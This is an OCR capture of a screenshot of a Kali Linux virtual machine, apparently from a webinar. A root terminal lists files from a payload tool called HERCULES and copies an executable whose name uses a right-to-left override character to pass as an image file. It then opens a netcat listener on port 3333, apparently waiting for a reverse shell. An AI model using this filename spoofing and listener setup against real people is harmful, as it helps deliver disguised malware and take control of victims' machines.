 Podgląd
VirtualBox Machine
16 gru 10:42
Kali-Linux-2020.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
[Unicode Explorer - U+2... root@kali: ~ root@kali: /opt/HERCUL... 04:39 AM
root@kali: ~
File
root@kali: /opt/HERCULES/SOURCE
File Actions Edit View Help
et
-rw-r--r-- 1 root root 169 Dec 11 20:28 herc_shell.txt
-rwxr-xr-x 1 root root 6958238 Dec 11 17:02 HERCULES
-rw-r--r-- 1 root root 41885 Dec 11 16:49 HERCULES.go
-rw-r--r-- 1 root root 27691 Dec 16 03:02 ISFSMqDD.jpeg
drwxr-xr-x 2 root root 4096 Dec 11 16:49 Payloads
-rwxr-xr-x 1 kali kali 4104192 Dec 15 16:21 photogpj.exe
-rwxr-xr-x 1 root root 4104192 Dec 14 07:08 surprise.exe
-rw-r--r-- 1 root root 27691 Dec 16 04:19 uoOXSwPD.jpeg
lo
-rwxr-xr-x 1 root root 4104192 Dec 16 04:28 zdjeciegpj.exe
(root💀kali)-[/opt/HERCULES/SOURCE]
#
(root💀kali)-[/opt/HERCULES/SOURCE]
# cp zdjecie<202e>gpj.exe /mnt/hpg2
(root💀kali)-[/opt/HERCULES/SOURCE]
# nc -l -p 3333
Aplikacja event.webinarjam.com udostępnia Twój ekran. Zatrzymaj udostępnianie Ukryj
Prawy Ctrl